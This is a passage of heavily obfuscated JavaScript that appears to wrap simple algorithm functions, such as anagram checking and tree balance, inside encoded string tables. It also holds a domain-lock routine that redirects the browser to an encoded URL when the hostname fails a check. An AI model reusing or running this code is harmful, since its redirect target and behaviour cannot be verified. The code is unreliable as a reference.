QS0tXlx=bpH0TT[0x0],WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=bpH0TT[0x0],Xv6bUb=kukJ6QL.length);for(PpZ9lI=bpH0TT[0x0];PpZ9lI<Xv6bUb;PpZ9lI++){var tElpPs;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x1]);for(tElpPs=PpZ9lI+bpH0TT[0x1];tElpPs<Xv6bUb;tElpPs++){function HU7yLx2(kukJ6QL){var QS0tXlx=\"MwVWikPDTlEesYCpaKdASZNL:B#^otfz;}gFhG!.UrjQ9v*](I,R_8Hq/O7%>b0$x3+m4@c5n`=2X\\\"Jy6)|u~1[<{?&\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,tElpPs,HU7yLx2,_hRZrR;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],tElpPs=bpH0TT[0x0],HU7yLx2=-bpH0TT[0x1]);for(_hRZrR=bpH0TT[0x0];_hRZrR<kfjeHiQ;_hRZrR++){var uGRoNHj=QS0tXlx.indexOf(WWMHdM[_hRZrR]);if(uGRoNHj===-bpH0TT[0x1])continue;if(HU7yLx2<bpH0TT[0x0]){HU7yLx2=uGRoNHj}else{KrzfgbY(HU7yLx2+=uGRoNHj*bpH0TT[0x16],BHKeCJ|=HU7yLx2<<tElpPs,tElpPs+=(HU7yLx2&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],tElpPs-=bpH0TT[0x2])}while(tElpPs>bpH0TT[0x11]);HU7yLx2=-bpH0TT[0x1]}}if(HU7yLx2>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|HU7yLx2<<tElpPs)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function _hRZrR(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=HU7yLx2(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(kukJ6QL[PpZ9lI].x===kukJ6QL[tElpPs].x&&kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y){bdwxFWk++;continue}kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y?BHKeCJ=eTifti1(_hRZrR(0x1db)).MAX_SAFE_INTEGER:BHKeCJ=(kukJ6QL[PpZ9lI].x-kukJ6QL[tElpPs].x)/(kukJ6QL[PpZ9lI].y-kukJ6QL[tElpPs].y);if(!WWMHdM[BHKeCJ])WWMHdM[BHKeCJ]=bpH0TT[0x0];KrzfgbY(WWMHdM[BHKeCJ]++,kfjeHiQ=eTifti1(_hRZrR(0x1dc)).max(kfjeHiQ,WWMHdM[BHKeCJ]))}KrzfgbY(kfjeHiQ+=bdwxFWk,QS0tXlx=eTifti1(GHUBmh2(0x1dd)).max(QS0tXlx,kfjeHiQ))}return QS0tXlx},eTifti1(GHUBmh2(0x1de)+bpH0TT[0x6e]).log(kukJ6QL[bpH0TT[0x6d]]))}if(!new(eTifti1(GHUBmh2(0x1df)))(GHUBmh2(0x1e0)).test(eTifti1(GHUBmh2(0x1e1)).location.hostname)){try{f46bvTG(WGWSvl);function WGWSvl(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"fIq}k4H~u$ib(/{7QB1VT@|dY!?>PE9J+nvUwD3XKS8ox\\\")eWAjm5L2%_FyaOCh:Zg6z0NGtrs.M^<,lp#c];=&[`*R\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[bpH0TT[0x6f]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x6f]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[bpH0TT[0x6f]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x6f]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[bpH0TT[0x6f]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function UhTxxX_(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WGWSvl(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(UhTxxX_(0x1e2)in rbQu5E){L5sOP1()}function L5sOP1(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(bdwxFWk),f46bvTG(kfjeHiQ));function QS0tXlx(kukJ6QL){const QS0tXlx={};for(let WWMHdM of kukJ6QL.replace(/[^w]/g,\"\").toLowerCase())QS0tXlx[WWMHdM]=QS0tXlx[WWMHdM]+bpH0TT[0x1]||bpH0TT[0x1];return QS0tXlx}function WWMHdM(kukJ6QL,QS0tXlx){function WWMHdM(kukJ6QL){var QS0tXlx=\"(PHqjRrpCBu1gKahT:.$XU,WN}ynv^5i=!+~s;JVtd#MI&cQok[Z?z%SG*<>\\\"6b4|Lmf`9@]DxE3)l7eAwO2_80/F{Y\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function kfjeHiQ(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WWMHdM(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}const bdwxFWk=eTifti1(UhTxxX_(0x1e3))(kukJ6QL),BHKeCJ=eTifti1(kfjeHiQ(0x1e4))(QS0tXlx);for(let Xv6bUb in bdwxFWk)if(bdwxFWk[Xv6bUb]!==BHKeCJ[Xv6bUb]){return bpH0TT[0x2b]}if(eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(bdwxFWk).length!==eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(BHKeCJ).length){return bpH0TT[0x2b]}return bpH0TT[0x41]}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];const QS0tXlx=bdwxFWk(kukJ6QL[bpH0TT[0x0]]);return QS0tXlx!==0x1/0x0}function bdwxFWk(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs={OHjgT6p:{}},HU7yLx2){while(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI!==0x9c)with(tElpPs.GMDAZc7||tElpPs)switch(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI){case tElpPs.OHjgT6p.SOnro6+-0x77:case-0x98:case 0xf0:KrzfgbY([...aASDd1.ja7dmR]=HU7yLx2,aASDd1.ja7dmR[bpH0TT[0x4]]=bpH0TT[0x1],aASDd1.ja7dmR[bpH0TT[0x1]]=\"2uG[Sk>!hP,$5v&.aejRgmH(wM|D\\\"osW{Z<n+XzJ7:}@0T3]CIBt%N~qc?YE;4rx`98=AybQiL)_#61^KOFUfpd*lV/\",aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x115]]=\"\"+(aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x11c]]||\"\"),aASDd1.ja7dmR[bpH0TT[0x23]]=aASDd1.ja7dmR[bpH0TT[0x7]].length,tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x5c);break;case-0x53:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x12f,BHKeCJ+=-0x237,Xv6bUb+=0x123,PpZ9lI+=0x7d);break;case-0xc:case PpZ9lI- -0x7c:KrzfgbY(ja7dmR[bpH0TT[0x5]]=[],ja7dmR[bpH0TT[WWMHdM+-0x6a]]=bpH0TT[0x0],tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x17,Xv6bUb+=0x69);break;case 0xa0:case-0xc9:case WWMHdM-0x133:return l2ZVTf[ir8oHRx[bpH0TT[Xv6bUb+0xc7]]]=(0x1,tElpPs.OHjgT6p.mTPIauC)(Sq77NG[ir8oHRx[bpH0TT[0x0]]]);case 0x85:case-0x1:return l2ZVTf[ir8oHRx[bpH0TT[WWMHdM+0xcb]]];case tElpPs.OHjgT6p.oO8Xh3e+-0x19:f46bvTG(mTPIauC);if(!kukJ6QL[bpH0TT[BHKeCJ+-0x5c]]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x7e,Xv6bUb+=0x31,PpZ9lI+=0x137);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x57,Xv6bUb+=-0x24,PpZ9lI+=0x137);break}case PpZ9lI- -0x8f:return QS0tXlx=!0x0,-bpH0TT[0x1];case-0xe:case-0xb3:tElpPs.OHjgT6p.BYdil3q=eTifti1(UhTxxX_(0x1e6)+bpH0TT[0x4d]).abs(oqTZDPC-sx20Eo);if(oqTZDPC===0x1/0x0||sx20Eo===0x1/0x0||BYdil3q>bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,PpZ9lI+=-0xf9);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,BHKeCJ+=0xc,PpZ9lI+=-0xce);break}case 0xc6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x10,BHKeCJ+=-0x210,Xv6bUb+=0x169,PpZ9lI+=0x8);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x87:KrzfgbY([...bhS80iH.ir8oHRx]=HU7yLx2,bhS80iH.ir8oHRx[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[bhS80iH.ir8oHRx[bpH0TT[BHKeCJ+0x22]]]===bpH0TT[0x9]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=0x74,Xv6bUb+=-0x9b);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=-0x146,Xv6bUb+=0x1e8);break}case PpZ9lI- -0x65:case 0xb6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,BHKeCJ+=0xc2,Xv6bUb+=-0x1d9,PpZ9lI+=0x105);break;case BHKeCJ- -0xe9:case-0x92:case 0x79:return zaFnx6Z(ja7dmR[bpH0TT[0x5]]);case tElpPs.OHjgT6p.oO8Xh3e+-0x81:KrzfgbY(ja7dmR[bpH0TT[0x5]].push((ja7dmR[bpH0TT[BHKeCJ+-0x60]]|ja7dmR[bpH0TT[BHKeCJ+-0x66]]<<ja7dmR[bpH0TT[0x8]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x4,BHKeCJ+=-0x99,Xv6bUb+=0x14e,PpZ9lI+=0x10f);break;case 0x3f:case-0x3:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[0x6a,0xaf,-0x78],OHjgT6p.IYFjvl=function(...WWMHdM){return kfjeHiQ(0x7b,-0x22,-0x2c,-0x4a,{OHjgT6p:tElpPs.OHjgT6p,bhS80iH:{}},WWMHdM).next().value},OHjgT6p.mTPIauC=function(...WWMHdM){return kfjeHiQ(0x81,0x11c,-0xc5,-0xa0,{OHjgT6p:tElpPs.OHjgT6p,aASDd1:{}},WWMHdM).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(OHjgT6p.IYFjvl),tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x88,BHKeCJ+=0xc0,Xv6bUb+=0xa7,PpZ9lI+=-0x27d);break;case 0x15:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x11,-0xbe,0xef],tElpPs.GMDAZc7=tElpPs.V3fRbh,WWMHdM+=-0xc,BHKeCJ+=0x13,Xv6bUb+=-0x36,PpZ9lI+=-0x3);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x104:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x5d,-0x6d,-0x18],tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,Xv6bUb+=0xce,PpZ9lI+=-0x3);break;case BHKeCJ-0x158:tElpPs.OHjgT6p.rr5dAK=eTifti1((0x1,IYFjvl)(BHKeCJ+0x145)+bpH0TT[Xv6bUb+0x21c]).max(oqTZDPC,sx20Eo)+bpH0TT[WWMHdM+-(WWMHdM+-0x1)];return QS0tXlx=!0x0,rr5dAK;default:KrzfgbY(ja7dmR[bpH0TT[WWMHdM+0x9c]].push((ja7dmR[bpH0TT[0x17]]|ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[Xv6bUb+0x64]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=0xef,BHKeCJ+=-0xb3,Xv6bUb+=0x30);break;case WWMHdM-0x53:KrzfgbY(ja7dmR[bpH0TT[0x8]]=bpH0TT[0x0],ja7dmR[bpH0TT[BHKeCJ+-0x98]]=-bpH0TT[0x1]);for(ja7dmR[bpH0TT[0x2]]=bpH0TT[BHKeCJ+-0xa9];ja7dmR[bpH0TT[Xv6bUb+0x5e]]<ja7dmR[bpH0TT[Xv6bUb+0x7f]];ja7dmR[bpH0TT[0x2]]++){ja7dmR[bpH0TT[Xv6bUb+0x70]]=ja7dmR[bpH0TT[0x1]].indexOf(ja7dmR[bpH0TT[0x7]][ja7dmR[bpH0TT[0x2]]]);if(ja7dmR[bpH0TT[Xv6bUb+0x70]]===-bpH0TT[0x1])continue;if(ja7dmR[bpH0TT[Xv6bUb+0x6d]]<bpH0TT[0x0]){ja7dmR[bpH0TT[Xv6bUb+0x6d]]=ja7dmR[bpH0TT[0x14]]}else{KrzfgbY(ja7dmR[bpH0TT[BHKeCJ+-0x98]]+=ja7dmR[bpH0TT[0x14]]*bpH0TT[0x16],ja7dmR[bpH0TT[0x17]]|=ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[0x8]],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]+=(ja7dmR[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[BHKeCJ+-0x90]?bpH0TT[BHKeCJ+-0x8f]:bpH0TT[0x1b]);do{KrzfgbY(ja7dmR[bpH0TT[0x5]].push(ja7dmR[bpH0TT[0x17]]&bpH0TT[0x3]),ja7dmR[bpH0TT[0x17]]>>=bpH0TT[0x2],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]-=bpH0TT[0x2])}while(ja7dmR[bpH0TT[Xv6bUb+0x64]]>bpH0TT[0x11]);ja7dmR[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(ja7dmR[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x118,BHKeCJ+=-0x18,PpZ9lI+=0x15d);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x29,BHKeCJ+=-0xcb,Xv6bUb+=0x30,PpZ9lI+=0x15d);break}case Xv6bUb- -0xe2:return QS0tXlx=!0x0,0x1/0x0;case BHKeCJ- -0x12:KrzfgbY(tElpPs.OHjgT6p.oqTZDPC=bdwxFWk(kukJ6QL[bpH0TT[0x0]].left),tElpPs.OHjgT6p.sx20Eo=bdwxFWk(kukJ6QL[bpH0TT[0x0]].right),tElpPs.GMDAZc7=tElpPs.OHjgT6p,BHKeCJ+=0x91,Xv6bUb+=-0x1be,PpZ9lI+=0x108);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x7,-0x64,-0x94,0xfc).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(UhTxxX_(bpH0TT[0x71]))[UhTxxX_(0x1e9)]={buildCharacterMap:QS0tXlx,isAnagrams:WWMHdM,isBalanced:kfjeHiQ,getHeightBalanced:bdwxFWk}}eTifti1(UhTxxX_(bpH0TT[0x71])).location.replace(UhTxxX_(0x1ea)+UhTxxX_(0x1eb))}catch(bdwxFWk){f46bvTG(aVUSqX);function aVUSqX(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x15]]=\"%KlnWhiDAoMXeafEIVbZtjUrG9cdSq!THR,?\\\"8Bk]pmO>4CgYP$N0zyFL7QsJ({63*|x:_@<5~.wv1+`u)/=&2#;}^[\",kukJ6QL[bpH0TT[0x72]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x72]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x73]]=kukJ6QL[bpH0TT[0x15]].indexOf(kukJ6QL[bpH0TT[0x72]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x73]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x73]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x73]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function PwTS3x(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=aVUSqX(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PwTS3x(bpH0TT[0x74])).stop?eTifti1(PwTS3x(bpH0TT[0x74])).stop():eTifti1(PwTS3x(0x1ed)).execCommand(PwTS3x(0x1ee))}}KrzfgbY(OanSSa[bpH0TT[0x48]](GHUBmh2(0x1ef)+GHUBmh2(0x1f0),()=>{f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"<JGjmVdANEOPBCUrWILMfDaHKt9{s.c6&=\\\"!*];>`5yn?|$o:Yv1iFqze(0R8@7_}#[guxQ,Tk243^Z+lbp%w/~X)Sh\",kukJ6QL[bpH0TT[0x76]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x75]]=kukJ6QL[bpH0TT[0x76]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x79]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x7a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x75]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x77]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x76]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x77]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x78]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x78]]=kukJ6QL[bpH0TT[0x77]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x78]]+=kukJ6QL[bpH0TT[0x77]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x79]]|=kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]],kukJ6QL[-bpH0TT[0x7a]]+=(kukJ6QL[bpH0TT[0x78]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x79]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x79]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x7a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x7a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x78]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x79]]|kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(QS0tXlx(0x1f1)in rbQu5E){WWMHdM()}function WWMHdM(){bi4C_al[\"nDDJ0ez\"].exports=async(kukJ6QL=()=>{throw new(eTifti1(QS0tXlx(0x1f2)))(QS0tXlx(0x1f3))})=>{KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"+cirCIgos!eMpDtOX=)*9Rm2P;>b#dSy{~}1z_?.jx7|YGUf`V^Z$<4BW0LFEqNHJ[/T,khnl5A(@%&KwQa:v]u3\\\"86\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x7b]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x7c]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x7c]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x7c]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x7c]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x7b]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x7b]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x7b]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const bdwxFWk=new(eTifti1(QS0tXlx(0x1f4)))(eTifti1(QS0tXlx(0x1f5)).argv.slice(bpH0TT[0xc]));if(!bdwxFWk.has(kfjeHiQ(0x1f6))){if(bdwxFWk.size!==bpH0TT[0x1])return bpH0TT[0x2b];if(!bdwxFWk.has(\"-v\"))return bpH0TT[0x2b]}await(async(WWMHdM,kfjeHiQ)=>{KrzfgbY(f46bvTG(bdwxFWk),f46bvTG(QS0tXlx));function 